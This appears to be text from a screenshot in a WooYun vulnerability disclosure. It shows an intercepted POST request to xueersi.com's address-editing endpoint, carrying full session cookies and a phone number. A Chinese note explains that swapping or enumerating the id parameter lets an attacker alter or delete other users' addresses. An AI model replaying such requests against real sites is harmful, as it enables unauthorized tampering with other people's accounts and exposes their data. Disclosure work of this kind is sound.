 request to http://www.xueersi.com:80 [42.62.108.138]
forward drop intercept is on action
raw params headers hex
POST /MyInfos/ajaxEditAddress/ HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.xueersi.com/MyInfos/addressInfos/
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: www.xueersi.com
Content-Length: 114
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: wx=aea2beac75186d55537212e7b9835e51b99xf0fyfm; __utmc=1; xue_stat=349651429506158333;
Hm_lpvt_132892c1e29576ee62b12b0f551e37ce=1429506548; xesId=f0bf716735b4496c6005d596222c6507;
Hm_lvt_132892c1e29576ee62b12b0f551e37ce=1429505005,1429506155; __utma=1.1267862942.1429505006.1429505006.14295050
__utmb=1.25.10.1429505006; __utmz=1.1429505006.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
id=101377&realname=ssss&province=1&city=2&country=18&address=aaaaaaa&zipcode=100000&phone=15164376031&is_default=
将此地址，修改为要删除的别人账号的地址，或者遍历此地址即可
www.wooyun.org